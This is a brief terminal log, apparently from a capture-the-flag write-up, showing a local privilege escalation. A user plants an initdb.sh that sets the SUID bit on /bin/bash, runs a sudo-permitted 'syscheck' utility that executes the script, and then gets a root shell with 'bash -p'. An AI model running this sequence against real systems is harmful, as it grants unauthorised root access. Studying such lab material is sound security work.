 $ echo "chmod u+s /bin/bash" > initdb.sh
$ chmod +x initdb.sh
$ sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 1.8G
System load average:  0.45, 0.43, 0.32
Database service is not running. Starting it...
$ whoami
dvir
$ /bin/bash -p
whoami
root